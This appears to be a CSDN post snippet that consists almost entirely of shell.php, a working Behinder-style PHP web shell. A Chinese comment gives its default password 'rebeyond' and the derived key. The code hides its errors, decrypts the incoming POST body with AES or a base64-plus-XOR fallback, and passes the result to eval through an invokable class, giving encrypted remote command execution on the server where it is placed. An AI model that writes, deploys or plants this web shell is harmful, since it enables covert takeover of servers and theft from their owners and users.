 shell.php
文件 编辑 查看
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
CSDN @Peterpan.exe